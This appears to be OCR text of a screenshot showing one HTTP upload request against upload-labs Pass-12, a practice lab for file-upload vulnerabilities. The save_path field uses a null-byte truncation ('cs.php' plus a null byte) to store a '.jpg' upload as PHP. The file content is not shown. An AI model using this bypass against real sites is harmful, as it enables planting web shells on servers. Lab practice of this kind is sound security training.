 1 POST /upload-labs/Pass-12/index.php?action=show_code HTTP/1.1
2 Host: www.bj.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.bj.com/upload-labs/Pass-12/index.php?action=show_code
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------29062039027597
12 Content-Length: 258591
13
14 -----------------------------29062039027597
15 Content-Disposition: form-data; name="save_path"
16
17 ../upload/cs.php□a
18 -----------------------------29062039027597
19 Content-Disposition: form-data; name="upload_file"; filename="cs.jpg"
20 Content-Type: image/jpeg
21